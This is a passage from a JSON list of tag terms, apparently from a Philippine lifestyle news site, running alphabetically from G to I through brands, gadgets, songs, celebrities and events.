Fun"},{"term":"GalaxyJoy"},{"term":"Galerie Raphael"},{"term":"Galleon.ph"},{"term":"Galleria Duemila"},{"term":"Gallery"},{"term":"Gallery C"},{"term":"Gallery MiraNila"},{"term":"Gamaliel A. Cordoba"},{"term":"Game of Thrones Limited Edition"},{"term":"Game to Give"},{"term":"GameXtreme"},{"term":"Gamers8: The Land of Heroes"},{"term":"Gangsta"},{"term":"Ganiel Krishnan"},{"term":"Ganito n kami noon"},{"term":"Garden Blooms and Lychees"},{"term":"Gardenia Bakeries Philippines"},{"term":"Gardenia Bakeries Philippines Inc."},{"term":"Garfield"},{"term":"Garmin Run Asia Series"},{"term":"Garnet Road"},{"term":"Gary Hunt"},{"term":"Gary Kemp"},{"term":"Gasoline"},{"term":"Gateway Cineplex"},{"term":"Gatton"},{"term":"Gawad CCP Awards 2024"},{"term":"Gawad CCP Para sa Sining 2024"},{"term":"Gawad CCP Para sa Sining Award"},{"term":"Gawad Maningning Miclat"},{"term":"Gawad Urian"},{"term":"Gayuma"},{"term":"Gcash music"},{"term":"Gean Fong"},{"term":"Gear"},{"term":"Gear4"},{"term":"Geiko"},{"term":"Gellert Grindelwald"},{"term":"Gelli Victor"},{"term":"Gem Laforteza"},{"term":"Gen Korean BBQ House"},{"term":"Gen. Trias"},{"term":"Gender Sensitivity Award"},{"term":"General Emilio Aguinaldo Museum"},{"term":"General L. San Miguel Elementary School"},{"term":"General Trias"},{"term":"General Trias City"},{"term":"Generation Now"},{"term":"Generation RX"},{"term":"Generation Sykes"},{"term":"Generics Awareness Month 2024"},{"term":"Generoso “Gener” Caringal"},{"term":"Genteel Home"},{"term":"Genting Club"},{"term":"Gentle Cleansing Bar"},{"term":"Gentle Skin Cleanser"},{"term":"Gentry"},{"term":"Geo"},{"term":"Geoff Hester"},{"term":"Geoffroy Cahen"},{"term":"George Chou"},{"term":"George Michael"},{"term":"George R.R. Martin"},{"term":"George Tapan"},{"term":"Georgina Taylor"},{"term":"Georgina Wilson"},{"term":"Gerald Salonga"},{"term":"Gerard Butler"},{"term":"Gerard Henson"},{"term":"Gerard Milan"},{"term":"Gerard Penaflor"},{"term":"Geri Halliwell"},{"term":"German"},{"term":"German Club Manila"},{"term":"German Embassy Manila"},{"term":"German-Philippine Chamber of Commerce and Industry"},{"term":"Gerolsteiner Sparkling Water"},{"term":"Get Back Your Fight"},{"term":"Get Out More"},{"term":"Get Rollin"},{"term":"Get Rollin’"},{"term":"Get This"},{"term":"Get This Love Thing Down"},{"term":"Get Up"},{"term":"GetGadget Shop"},{"term":"GetGo"},{"term":"Getting Married Wedding Fair 2025"},{"term":"GfK"},{"term":"Ghost On The Radio"},{"term":"Giacomo Puccini"},{"term":"Gian Romano"},{"term":"Giant Dandelions"},{"term":"Gifted with Joy"},{"term":"Gigabyte"},{"term":"Gigi Gaerlan"},{"term":"Gildel Children Development Center"},{"term":"Gillette"},{"term":"Gillette Mach 3 Turbo"},{"term":"Gillette Mach 3 Turbo Shaving Challenge"},{"term":"Gimme The Night"},{"term":"Gimme5"},{"term":"Gimo Jr. and the Aswang Clan"},{"term":"Gina Virtusio"},{"term":"Ginny Guanco"},{"term":"Gino Jardinico"},{"term":"Gino Riola"},{"term":"Gio Gahol"},{"term":"Gio Robles"},{"term":"Gio Valencia"},{"term":"Gion Higashi"},{"term":"Giordano"},{"term":"Giorno+"},{"term":"Girlfriend"},{"term":"Girls Got Game"},{"term":"Giselle Tongi"},{"term":"Gitna"},{"term":"Giulia Zahar"},{"term":"Giuseppe Verdi"},{"term":"Give Or Take"},{"term":"Give You Up"},{"term":"Give a Bag of Hope"},{"term":"Give it To Me"},{"term":"Glam residences"},{"term":"GlaxoSmithKlein"},{"term":"Glc-9"},{"term":"Glen Check"},{"term":"Glenkinchie"},{"term":"Glimpse Of Us"},{"term":"Global Academy"},{"term":"Global Art International Competition"},{"term":"Global Art Philippines National Art Competition 2019"},{"term":"Global Building"},{"term":"Global Cat Day"},{"term":"Global Economics Awards"},{"term":"Global Handwashing Day"},{"term":"Global Pinoy Card"},{"term":"Global Private Banker Innovation Awards 2025"},{"term":"Global Sikaran Federation"},{"term":"Global Top Employer"},{"term":"Global Village"},{"term":"GlobalLinker"},{"term":"GlobalLinker Linker.Store Contest"},{"term":"Globe At Home GFiber Plan"},{"term":"Globe Celebrates You"},{"term":"Globe Circuit Events Ground"},{"term":"Globe Community Builders Program"},{"term":"Globe Community Builders Program telecommunication"},{"term":"Globe Coop CAREavan"},{"term":"Globe DevCon 2025"},{"term":"Globe Home Broadband"},{"term":"Globe Plan"},{"term":"Globe Platinum"},{"term":"Globe Postpaid Plans"},{"term":"Globe Prepaid"},{"term":"Globe Rewards Points"},{"term":"Globe Student Community Builder Pitch Day"},{"term":"Globe Telecoms"},{"term":"Globe Traveler eSIM"},{"term":"GlobeOne"},{"term":"Gloc9"},{"term":"Glorietta 1 Activity Center"},{"term":"Glorietta 5 Atrium"},{"term":"Glum"},{"term":"Go Further with HUAWEI Challenge"},{"term":"Go Hotels"},{"term":"Go Rewards"},{"term":"Go to Hell"},{"term":"GoBenta"},{"term":"GoDigital Pilipinas"},{"term":"GoGo Xpress"},{"term":"GoPaint"},{"term":"GoPaint Worldwide Creating Activity"},{"term":"GoPaint Worldwide Creating Activity 2025"},{"term":"GoTyme Bank"},{"term":"Goal Getter"},{"term":"Gobe At Home"},{"term":"Goethe-Institut Philippinen"},{"term":"Gokongwei Brothers Foundation"},{"term":"Gold Fortune Textile"},{"term":"Gold Quill Award"},{"term":"Gold Stevie® awardee"},{"term":"Golden Age of Cocktails"},{"term":"Golden Ears"},{"term":"Golden Fiesta Canola Oil"},{"term":"Golden Fiesta Heart Healthy Camp"},{"term":"Golden Haven Annual Awards"},{"term":"Golden Haven Memorial Park"},{"term":"Golden Haven Memorial Parks Inc."},{"term":"Golden Indie Music Awards"},{"term":"Golden MV Holdings Inc."},{"term":"Golden Orange"},{"term":"Golden State Warriors"},{"term":"Goldenvoice"},{"term":"Golf Le Fleur"},{"term":"Gone Girl"},{"term":"Gong Yoo"},{"term":"Good Design Award Philippines 2024"},{"term":"Good Enough"},{"term":"Good Food Community"},{"term":"Good Greens \u0026 Co."},{"term":"Good Kid"},{"term":"Good Ol’ Days"},{"term":"Good Time Show"},{"term":"Goofy"},{"term":"Google Android 4.0.3"},{"term":"Google Cloud"},{"term":"Google Cloud Next '24"},{"term":"Google Cloud Next 2025"},{"term":"Google Gemini"},{"term":"Google I\/O Connect China"},{"term":"Google Pay"},{"term":"Gordon Ramsay"},{"term":"Gosh Dilay"},{"term":"Got Boost?"},{"term":"Gotti’s  Ristorante"},{"term":"Grab Palamig Spots"},{"term":"GrabBayanihan Program"},{"term":"GrabFood"},{"term":"GrabPet"},{"term":"GrabScholar program"},{"term":"GrabUnlimited"},{"term":"Grace Colet"},{"term":"Grace Note"},{"term":"Grace Park"},{"term":"Grae Fernandez"},{"term":"Grammy"},{"term":"Grand Coral Clubhouse"},{"term":"Grand Festival"},{"term":"Grand Finals"},{"term":"Grand Neighbor Day"},{"term":"Grand Riviera Suites"},{"term":"Grand Winner"},{"term":"Grandmaster Hari Osias Banaag"},{"term":"Grandparents Day"},{"term":"Great 10-Peso Sale"},{"term":"Great BDO Travel Sale"},{"term":"Great Britain"},{"term":"Great Image"},{"term":"Great Place to Work®"},{"term":"Great Samsung TV Sale"},{"term":"Gree Air Conditioner"},{"term":"Green 2 residences"},{"term":"Green Bag"},{"term":"Green Cross Insect Repellent Lotion"},{"term":"Green Cross School Crashers"},{"term":"Green Jobs Act of 2014"},{"term":"Green MOVEment"},{"term":"Green Meadows"},{"term":"Green Meets Great"},{"term":"Green Programme"},{"term":"Green Sun"},{"term":"Greenbelt 3 Cinema"},{"term":"Greenbelt 5 Fashion Walk"},{"term":"Greenbelt Cinemas"},{"term":"Greenfield"},{"term":"Greenfield Tower"},{"term":"Greenhills Mall"},{"term":"Greenhills Shopping Center"},{"term":"Greenmeadows"},{"term":"Greg Anonas"},{"term":"Greg Dawson"},{"term":"Greg Kim"},{"term":"Gregg Yan"},{"term":"Gregorio Honasan"},{"term":"Gregorio del Pilar"},{"term":"Gregory Domingo"},{"term":"Gretchen Ho"},{"term":"Grilled Cheesy Beefy Melt"},{"term":"Grounded"},{"term":"Grounds"},{"term":"Groundwork"},{"term":"Group Accident policy"},{"term":"Group Therapy"},{"term":"Grow ‘n Up"},{"term":"Grupo Agatep"},{"term":"Grupo Agatep Inc."},{"term":"Grupo Kwadro"},{"term":"Guam"},{"term":"Guam All-Stars"},{"term":"Guam Live"},{"term":"Guam Visitors Bureau"},{"term":"Guangzhou"},{"term":"Guanzon Festival 2025"},{"term":"Gucci Gang"},{"term":"Gufran Banajah"},{"term":"Guillermo Rigondeaux"},{"term":"Guimarães Rosa Institute"},{"term":"Guinayangan"},{"term":"Gulf Air"},{"term":"Gulong-Gulo"},{"term":"Gunting"},{"term":"Gur Lavi Corporation"},{"term":"Gushcloud Philippines"},{"term":"Gwendolyn Garcia"},{"term":"Gwendolyne Bolivar Fourniol"},{"term":"H-Street"},{"term":"H-Street OG"},{"term":"H1-KEY"},{"term":"HARD CANDY"},{"term":"HARD MOUNTAIN DEW"},{"term":"HARDER"},{"term":"HARDY"},{"term":"HATASU"},{"term":"HBO Asia"},{"term":"HBOGo"},{"term":"HCQWARTA"},{"term":"HD channel"},{"term":"HD digibox"},{"term":"HEAVY GAMER"},{"term":"HELLO (from The Tiger's Apprentice)"},{"term":"HER LOCKET"},{"term":"HERO Foundation Inc."},{"term":"HEY JUNE!"},{"term":"HFHP"},{"term":"HIBLA AT PINTA"},{"term":"HIDE \u0026 SEEK"},{"term":"HIGHER EX"},{"term":"HILLARI"},{"term":"HINDIA"},{"term":"HIROYUKI SAWANO"},{"term":"HKT Fragrances"},{"term":"HMR Philippines"},{"term":"HOME SWEET HOME"},{"term":"HONNE"},{"term":"HONOR 100 Series"},{"term":"HONOR 500"},{"term":"HONOR 500 Pro"},{"term":"HONOR 500 Series"},{"term":"HONOR AI Eraser"},{"term":"HONOR Earbuds X3"},{"term":"HONOR Magic V Flip"},{"term":"HONOR Magic series"},{"term":"HONOR Magic5 Series"},{"term":"HONOR Magic7 Series"},{"term":"HONOR Magic8 series"},{"term":"HONOR MagicBook Art 14"},{"term":"HONOR MagicBook Pro 16"},{"term":"HONOR MagicPad2"},{"term":"HONOR Pad 10"},{"term":"HONOR Pad 9 tablet"},{"term":"HONOR Pad X8a + X6b Productivity Bundle"},{"term":"HONOR Philippines. Globe Postpaid Plans. HONOR"},{"term":"HONOR Philippines. SM City Fairview"},{"term":"HONOR Philippinesm tech"},{"term":"HONOR ROBOT PHONE"},{"term":"HONOR Watch 5"},{"term":"HONOR X Series"},{"term":"HONOR X5b"},{"term":"HONOR X5b Plus"},{"term":"HONOR X6"},{"term":"HONOR X6c"},{"term":"HONOR X7"},{"term":"HONOR X7b"},{"term":"HONOR X7b tech"},{"term":"HONOR X8"},{"term":"HONOR X8b"},{"term":"HONOR X9"},{"term":"HONOR X9 series"},{"term":"HONOR X9d"},{"term":"HONOR tech"},{"term":"HONOR\u003C tech"},{"term":"HONRO"},{"term":"HOPE"},{"term":"HOTBOX"},{"term":"HOW DOES IT FEEL"},{"term":"HPV"},{"term":"HR Asia"},{"term":"HR Excellence Awards"},{"term":"HR Excellence Awards 2024 Philippines"},{"term":"HR Excellence Awards 2025"},{"term":"HR Excellence Awards Philippines 2022"},{"term":"HSBC"},{"term":"HSMA"},{"term":"HUAWEI 12.12 Promo"},{"term":"HUAWEI APAC Smart Office Launch 2022"},{"term":"HUAWEI Band 10 tech"},{"term":"HUAWEI Band 8"},{"term":"HUAWEI Consumer Business Group"},{"term":"HUAWEI Experience Store"},{"term":"HUAWEI Fan Carnival 202"},{"term":"HUAWEI FreeBuds Pro 2"},{"term":"HUAWEI FreeBuds Pro 3"},{"term":"HUAWEI FreeBuds SE 2"},{"term":"HUAWEI Innovative Product Launch"},{"term":"HUAWEI Mate 50 Pro"},{"term":"HUAWEI Mate X3"},{"term":"HUAWEI Mate X6 tech"},{"term":"HUAWEI Mate XT | ULTIMATE DESIGN"},{"term":"HUAWEI Mate Xs 2"},{"term":"HUAWEI MateBook"},{"term":"HUAWEI MateBook D 14"},{"term":"HUAWEI MateBook D 14 2024"},{"term":"HUAWEI MatePad"},{"term":"HUAWEI MatePad 10.4"},{"term":"HUAWEI MatePad 11\"S"},{"term":"HUAWEI MatePad 11.5 (2025)"},{"term":"HUAWEI MatePad 11.5\"S"},{"term":"HUAWEI MatePad 11.5-inch PaperMatte Edition (2025)"},{"term":"HUAWEI MatePad 11.5”"},{"term":"HUAWEI MatePad Pro 12.2"},{"term":"HUAWEI MatePad Pro 12.2.”"},{"term":"HUAWEI MatePad Pro 13.2"},{"term":"HUAWEI MatePad Series"},{"term":"HUAWEI MatePad X Pro"},{"term":"HUAWEI P50 Pocket"},{"term":"HUAWEI P50 Pro"},{"term":"HUAWEI PC-Like tablet"},{"term":"HUAWEI Pura 70 Ultra"},{"term":"HUAWEI Pura 80 Pro"},{"term":"HUAWEI Pura70 Ultra"},{"term":"HUAWEI S-TAG"},{"term":"HUAWEI Sound Joy"},{"term":"HUAWEI TruSense System"},{"term":"HUAWEI WATCH D"},{"term":"HUAWEI WATCH D 2"},{"term":"HUAWEI WATCH FIT Special Edition"},{"term":"HUAWEI WATCH GT 4 Light Gold Version"},{"term":"HUAWEI WATCH GT 5 Pro"},{"term":"HUAWEI WATCH GT 6 Serie"},{"term":"HUAWEI WATCH GT Series"},{"term":"HUAWEI Watch Family"},{"term":"HUAWEI WiFi"},{"term":"HUAWEI WiFi AX1"},{"term":"HUAWEI XMAGE Awards"},{"term":"HUAWEI XMAGE Awards 2024"},{"term":"HUAWEI XMAGE Awards 2025"},{"term":"HUAWEI nova"},{"term":"HUAWEI nova 11 Series"},{"term":"HUAWEI nova 12 SE"},{"term":"HUAWEI nova 12SE"},{"term":"HUAWEI nova 9"},{"term":"HUAWEI nova Academy"},{"term":"HUAWEI nova Show"},{"term":"HUAWEI nova Y series"},{"term":"HUAWEI nova Y91"},{"term":"HUAWEI tablets"},{"term":"HUAWEI tech"},{"term":"HUAWEI."},{"term":"HUGO"},{"term":"HUGs"},{"term":"HW-H600 SoundStand"},{"term":"HYB"},{"term":"HYPER"},{"term":"HYPNOSIS"},{"term":"Ha Long Bay"},{"term":"Habi Fiesta!"},{"term":"Habitat Philippines"},{"term":"Habitat Philippines ReStor"},{"term":"Habitat Youth Build"},{"term":"Habitat for Humanity Young Leaders Build"},{"term":"Hada Labo Hydrating Lotion"},{"term":"Hada Labo PH"},{"term":"Hada Labo Premium Whitening Range"},{"term":"Hagatña"},{"term":"Hair Rescue Thickening Serum"},{"term":"HairReve"},{"term":"Hajji Alejandro"},{"term":"Half Court Qualifiers"},{"term":"Hali 1: Opal"},{"term":"Halle"},{"term":"Halloween Street Meet"},{"term":"Hallucinating Love"},{"term":"Hambuguesa de Chorizo Mixta"},{"term":"Hamlet"},{"term":"Hamonado Pizza"},{"term":"Han Ji-hye"},{"term":"Hand in Hand"},{"term":"Handog Sa‘Yo"},{"term":"Handz In My Pocket"},{"term":"Hangin"},{"term":"Hankyu Hanshin Properties Corp."},{"term":"Hankyu Hanshin Properties Corporation"},{"term":"Hanoi"},{"term":"Hans Christian Sy Jr."},{"term":"Hans Dimayuga"},{"term":"Hans Neff"},{"term":"Hans Sy"},{"term":"Hans T. Sy"},{"term":"Happy Day"},{"term":"Happy Day Rauch Orange"},{"term":"Happy Home"},{"term":"Happy Ka Dito"},{"term":"Happy Ka Dito This Summer"},{"term":"Happy Life"},{"term":"Happy Meal"},{"term":"Happy Sad"},{"term":"Happy YOU Year"},{"term":"Harbor Square"},{"term":"Hard Rock Cafe Makati"},{"term":"Hard Rock Café"},{"term":"Hard Rock Café Manila"},{"term":"Hardie Man"},{"term":"HardieFlex Flooring"},{"term":"HardieMan Challenge"},{"term":"Hari Osias Banaag"},{"term":"Harmonia"},{"term":"Harold Prince"},{"term":"Harry Connick Jr"},{"term":"Harry's House"},{"term":"Harshad Jayantilal Salla"},{"term":"Harukaze"},{"term":"Haruomi Hosono"},{"term":"Hashtag Asia Awards"},{"term":"Hasselblad"},{"term":"Havaianas Brasil"},{"term":"Havaianas Brasil Logo"},{"term":"Havaianas Brasil Mix"},{"term":"Havaianas Foot Truck"},{"term":"Havaianas Slim"},{"term":"Havaianas Top"},{"term":"Havaianas Top Mix"},{"term":"Havaianatico"},{"term":"Hawaiian Ham"},{"term":"Hayden Quinn"},{"term":"Hayla"},{"term":"Hazel Bascon"},{"term":"Hazel Faith"},{"term":"He's Into Her"},{"term":"Head Above Water"},{"term":"Head In The Clouds"},{"term":"Head In The Clouds Forever"},{"term":"Head In The Clouds Music \u0026 Arts Festival"},{"term":"Head Over Heels"},{"term":"Head in the Clouds Festival"},{"term":"Head in the Clouds Music \u0026 Arts Festival 2022"},{"term":"Headful of Sugar"},{"term":"Headphones On"},{"term":"Headspace"},{"term":"Heal The World"},{"term":"Healing in a Parking Lot"},{"term":"Health \u0026 Wellness CONFEX 2024"},{"term":"Health Max Elite"},{"term":"Health Secure"},{"term":"Health and Dietary Supplement Association of the Philippines"},{"term":"Healthbox Health Fest 2024"},{"term":"Healthcare Asia Pharma Awards 2024"},{"term":"Heart Mate"},{"term":"Heart So Big"},{"term":"Heart Worth Breaking"},{"term":"Heart na munenouchi♡\/ Chosaikyo  (ハートな胸の内♡\/超最強)"},{"term":"Heart on Fire"},{"term":"Heart to Heart’"},{"term":"HeartBeat"},{"term":"Hearts in Hands"},{"term":"Heat"},{"term":"Heaven II"},{"term":"Heaven In Your Arms"},{"term":"Heaven Peralejo"},{"term":"Heavy Boogie productions"},{"term":"Heavy Is The Crown"},{"term":"Heineken"},{"term":"Helen Mirren"},{"term":"Helicopter City Tour"},{"term":"Helios Solar Energy Corp."},{"term":"Hello Kitty and Friends"},{"term":"HelloGoodbye"},{"term":"Help"},{"term":"Hemant Gaule"},{"term":"Hemp Republic"},{"term":"Henrielle Baltazar Pagkaliwangan"},{"term":"Henry Edwards"},{"term":"Henry Quitaim"},{"term":"Henry Rhoel Aguda"},{"term":"Her"},{"term":"Her Hands: A Loom of Stories"},{"term":"Her World"},{"term":"Herbalife Nutrition Foundation"},{"term":"Herbalife Nutrition Philippines"},{"term":"Here Comes the Bride"},{"term":"Heritage Hotel"},{"term":"Heritage Hotel Manila"},{"term":"Heritage Museum"},{"term":"Herlene Budol"},{"term":"Hero Fiennes Tiffin"},{"term":"Heroes and Villains"},{"term":"Heroes for Better"},{"term":"Hers"},{"term":"Hershey's Dark Chocolate"},{"term":"Hertfordshire"},{"term":"Hewlett-Packard"},{"term":"Hey Mami"},{"term":"Hey Now"},{"term":"Heys Philippines"},{"term":"Hi-5"},{"term":"Hi-Smart"},{"term":"HiROQUEST 2: Double Helix"},{"term":"HiROQUEST music"},{"term":"HiROQUEST: Double Helix"},{"term":"HiROQUEST: Genesis"},{"term":"Hibana"},{"term":"Hickory Smoked Barbecue"},{"term":"Hidenori Izaki"},{"term":"Hidilyn Francisco Diaz"},{"term":"Hiding"},{"term":"Higa"},{"term":"High Fashion"},{"term":"High Street"},{"term":"Higher"},{"term":"Higher Brothers"},{"term":"Higher Ground"},{"term":"Himawari ひまわり"},{"term":"Himig Himbing"},{"term":"Himig ng Kalayaan"},{"term":"Hindy Weber"},{"term":"Hipon Girl"},{"term":"Hiraya Flight Pass"},{"term":"His \u0026 Hers"},{"term":"His \u0026 Hers Graphic Tee Design Competition"},{"term":"His and Hers"},{"term":"Hitsu Zetsu"},{"term":"Hitsujibungaku"},{"term":"Hogwarts"},{"term":"Hokuriku"},{"term":"Hold On"},{"term":"Holiday 2016"},{"term":"Holiday Barrel Tree"},{"term":"Holiday Escape"},{"term":"Holiday Factory"},{"term":"Holiday Inn \u0026 Suites"},{"term":"Holiday Promo"},{"term":"Holiday Travel and Dining Deals Expo"},{"term":"Holidays Around The World"},{"term":"Hollow Coves"},{"term":"Holly Jolly Christmas"},{"term":"Hollywood"},{"term":"Holy Angel University"},{"term":"Home Buddies"},{"term":"Home Buddies Bazaar"},{"term":"Home Coming"},{"term":"Home Credit is the Key: Back-to-School (BTS) Campaign"},{"term":"Home Credit."},{"term":"Home Loans"},{"term":"HomeBois"},{"term":"Homecoming"},{"term":"Homesick"},{"term":"Honda Asia Dream Racing"},{"term":"Honda Philippines Inc."},{"term":"Honda Philippines Junior Talent Team"},{"term":"Honda Philippines Motorsports"},{"term":"Honda Pilipinas Dream Cup"},{"term":"Honda Riders’ Convention"},{"term":"Hondao"},{"term":"Honey (are u coming?)"},{"term":"Honey Barbecue"},{"term":"Honey Castro"},{"term":"Honey Garlic"},{"term":"Honeybee"},{"term":"Honeymoon"},{"term":"Hong King"},{"term":"Hong Kong Disneyland Hotel"},{"term":"Hongkong"},{"term":"Honor 70"},{"term":"Honor Thy Father"},{"term":"Honor of Kings Championship 2024"},{"term":"Hootsuite"},{"term":"Hoover Feeds"},{"term":"Hopelessly Devoted To You"},{"term":"Horace Grant"},{"term":"Horoce Moses"},{"term":"Hosanna"},{"term":"Hospitality International"},{"term":"Hospitality International Inc."},{"term":"Hot Buffalo"},{"term":"Hot Gang Summer"},{"term":"Hot Honey Pepperoni"},{"term":"Hot Red Bean Glutinous Dumpling"},{"term":"Hot Toys"},{"term":"Hot Toys’ Asia Tour"},{"term":"Hotel 101"},{"term":"Hotel Lobby"},{"term":"Hotel Lucky Chinatown"},{"term":"Hotel Rembrandt"},{"term":"Hotel Sales and Marketing Association"},{"term":"Hotel and Suppliers Show"},{"term":"Hotel of Asia"},{"term":"Hotel101 Global Pte Ltd"},{"term":"House of Cebu"},{"term":"House of Desserts"},{"term":"House of Healers"},{"term":"House on a Hill"},{"term":"Houston Rockets"},{"term":"How Rosang Taba Won a Race"},{"term":"How The Good Girls Die"},{"term":"Hsien Ching"},{"term":"Hu Holiday"},{"term":"Hu collection"},{"term":"Huarache"},{"term":"Huawei Care"},{"term":"Huawei Experiences Stores"},{"term":"Huawei Flash"},{"term":"Huawei Freebuds 4"},{"term":"Huawei GR5"},{"term":"Huawei Lightning"},{"term":"Huawei Mate Station S"},{"term":"Huawei MateView"},{"term":"Huawei P30 Series"},{"term":"Huawei Spark"},{"term":"Huawei Super Device"},{"term":"Huawei Technologies Co. Ltd"},{"term":"Huaweim P50 Pro"},{"term":"Huevos con Morcilla y Sisig"},{"term":"Huggies Dry Pants"},{"term":"Hukad"},{"term":"Hulk"},{"term":"Human Settlements Adjudication Commission"},{"term":"Humble Sustainability"},{"term":"Hungarian-Style"},{"term":"Hungry Heart"},{"term":"Hush-Hush"},{"term":"Hya"},{"term":"Hydra Skin Clinic"},{"term":"Hymen"},{"term":"Hyménée"},{"term":"Häagen-Dazs"},{"term":"I AM+ Coaching and Training Corp"},{"term":"I Build"},{"term":"I Can Die Now"},{"term":"I Can’t Feel"},{"term":"I Choose U"},{"term":"I Do - A Love Story in Bangkok"},{"term":"I Don't Wanna Be Like You"},{"term":"I Guess I'm in Love"},{"term":"I Hate You"},{"term":"I KNOW"},{"term":"I Know My Worth"},{"term":"I Love The Drive"},{"term":"I Love You"},{"term":"I Miss You"},{"term":"I Need More Than This"},{"term":"I Pledge My Hand to Save a Life"},{"term":"I WANT IT"},{"term":"I WOnder"},{"term":"I Wanna Dance with Somebody"},{"term":"I Want You"},{"term":"I Want You Back"},{"term":"I am Woman"},{"term":"I hate u"},{"term":"I ♡ YOU BABY!!"},{"term":"I'm Not Gonna Cry"},{"term":"I'm Yours"},{"term":"I've Been In Love"},{"term":"I've Tried Everything But Therapy (Complete Edition)"},{"term":"I.E. Medica"},{"term":"I.T."},{"term":"ICE"},{"term":"ICT"},{"term":"ICanServe Foundation"},{"term":"IDK These Days"},{"term":"IF Photography Awards 2023"},{"term":"IF Photography Awards 2024"},{"term":"IFA 2023"},{"term":"IFA 2025"},{"term":"IFPI"},{"term":"IHG Hotels \u0026 Resorts"},{"term":"II"},{"term":"IJCAI 2024"},{"term":"IKEA Family"},{"term":"IKEA Festival"},{"term":"IMAGINE"},{"term":"IMAGINE: The Beatles Legacy"},{"term":"IMAX 3D"},{"term":"IMAX Theater"},{"term":"IMMAP"},{"term":"IMON"},{"term":"IMONO"},{"term":"IN THE RAIN"},{"term":"IN THE SOOP"},{"term":"IRAKEGOMA"},{"term":"IRONKIDS Lapu-Lapu"},{"term":"IRONMAN 70.3 Lapu-Lapu"},{"term":"IS IT"},{"term":"ISOKNOCK"},{"term":"ISUN Skincare"},{"term":"IT \u0026 Business Process Association of the Philippines"},{"term":"IT girl"},{"term":"ITZY"},{"term":"IV drip"},{"term":"IYKYK"},{"term":"Iain Glen"},{"term":"Ian Sandrz"},{"term":"Iba ’Pag TeaM"},{"term":"Ibarra’s Garden"},{"term":"Ibiza"},{"term":"Ica Frias"},{"term":"Ice Skating Rink"},{"term":"IceCreamHouse"},{"term":"Iconia A"},{"term":"Iconia X"},{"term":"Iconia X12"},{"term":"Idesia Cabuyao East"},{"term":"Idesia San Jose Del Monte"},{"term":"Ierapetra International Documentary and Film Festival"},{"term":"If I Said It To You"},{"term":"If Only I"},{"term":"Igan D' Bayan"},{"term":"Igan D’Bayan"},{"term":"Iggy Azalea"},{"term":"Ihaw Fest"},{"term":"Iligan City"},{"term":"Ilocos"},{"term":"Iloilo City"},{"term":"Iloilo City Government"},{"term":"Iloilo Provincial Government"},{"term":"Ilonggo Express"},{"term":"Image-Building"},{"term":"Imagination peoples the air"},{"term":"Imagine Dragons"},{"term":"Imagine Tondo"},{"term":"Imago"},{"term":"Imake.WeMake"},{"term":"Immersion Link for Enablers and Adapters Program"},{"term":"Immersive Cube Experience"},{"term":"ImmuLift"},{"term":"Impose"},{"term":"Imposter"},{"term":"Impressions” and “Viewpoints"},{"term":"In Between"},{"term":"In My Imagination"},{"term":"In My Mother’s Skin"},{"term":"In Pursuit of Excellence: The Manila Symphony Orchestra at 100 A Celebration"},{"term":"In The Art of the Trophy: A Dialogue Between the Artists"},{"term":"Inayah"},{"term":"Inc. - Eduardo J. Aboitiz Cancer Center"},{"term":"Inc. Cavite"},{"term":"Inc. sustainability"},{"term":"Incheon"},{"term":"Incredibly Annoying"},{"term":"Incubus"},{"term":"Index™ Sleep Monitor"},{"term":"Indian Subcontinent"},{"term":"Indiana Pacers"},{"term":"Indonesian"},{"term":"Indoor Toy"},{"term":"Ines De La Fressange Paris"},{"term":"Infinity Wars"},{"term":"Infinix NOTE 50"},{"term":"Inflexion Studios"},{"term":"Information Capital Technology Ventures"},{"term":"Information Technology and Business Process Management"},{"term":"Inihaw Express"},{"term":"Inna Palacios"},{"term":"Innity Philippines"},{"term":"Innovating for Asia’s Demographic Future Challenge"},{"term":"Innovation Black"},{"term":"Innovation Festival 2022"},{"term":"Innovation Week"},{"term":"Ino Manalo"},{"term":"Inquirer Lifestyle"},{"term":"Inside Out 2"},{"term":"Inspire"},{"term":"Inspired Beginnings"},{"term":"Insta360"},{"term":"Insta360 X5"},{"term":"Instax Hello Kitty"},{"term":"Instax Mini 70"},{"term":"Instinct Magazine"},{"term":"Institute Training Group"},{"term":"Insurance Asia Awards"},{"term":"Insurance Asia Awards 2021"},{"term":"Intellectual Property Office of the Philippines"},{"term":"Inter Alia"},{"term":"InterContinental Manila"},{"term":"InterVenn Biosciences Philippines"},{"term":"Interior Zone"},{"term":"International Association of Business Communicators"},{"term":"International Business Awards"},{"term":"International Centre for Hydropower"},{"term":"International Coastal Clean-Up"},{"term":"International Coastal Cleanup"},{"term":"International Container Services"},{"term":"International Day for Biological Diversity"},{"term":"International Design Conference"},{"term":"International Mother Language Day"},{"term":"International Olympic Committee"},{"term":"International Podcast Day"},{"term":"International Series Philippines"},{"term":"International Volunteer Day"},{"term":"International Year of Volunteers for Sustainable Development"},{"term":"Internet Mobile and Marketing Association of the Philippines"},{"term":"Internet Service Provider"},{"term":"Internet and Mobile Marketing Association of the Philippines"},{"term":"Interstellar Black Space"},{"term":"Intervest Projects Inc."},{"term":"Into the Infinite: A Level Infinite Showcase"},{"term":"Intramuros Evenings"},{"term":"Invest Dollar Max"},{"term":"Investors Summit"},{"term":"Investors in People Philippines Awards 2025"},{"term":"Invited"},{"term":"Invítame A Un Café"},{"term":"Iola Lenzi"},{"term":"Ipagpatawad Mo"},{"term":"Iron Man 3"},{"term":"Iron Man Cebu"},{"term":"Iron Throne"},{"term":"Is It Any Wonder"},{"term":"Is There Anything on the Moon?"},{"term":"Isa Marfori"},{"term":"Isabel Oli"},{"term":"Isabel Oli-Prats"},{"term":"Isabel Quesada"},{"term":"Isabel de Leon"},{"term":"Isabella Gonzales"},{"term":"Isaiah Falls"},{"term":"Ishawna"},{"term":"Isla de Potipot"},{"term":"Isn't Where I'm Going: The Complete Edition"},{"term":"Isotope"},{"term":"Issa Barte"},{"term":"Issy Cosmetics"},{"term":"Istanbul"},{"term":"It's All Good"},{"term":"It's Skin"},{"term":"It's You"},{"term":"Italiani's"},{"term":"Italianni’s"},{"term":"Italy"},{"term":"Itogon Indigenous Peoples Organization"},{"term":"It’s Always at Night"},{"term":"It’s Supposed To Hurt"},{"term":"It’s gonna be alright 大丈夫"},{"term":"It’s ok I’m\nok"},{"term":"It’s time to Celebr888"},{"term":"Ivan Guerrero"},{"term":"Ivan Isada"},{"term":"Ivan the Selfie Magician"},{"term":"Ivory Music"},{"term":"Ivy Grace Paredes"},{"term":"Iya Villania Arellano"},{"term":"Iya Villania- Arellano"},{"term":"I’ll Always Come Find You"},{"term":"I’ll Be Somebody You Want"},{"term":"I’m Drunk"},{"term":"I’m Sorry"},{"term":"I’m Your 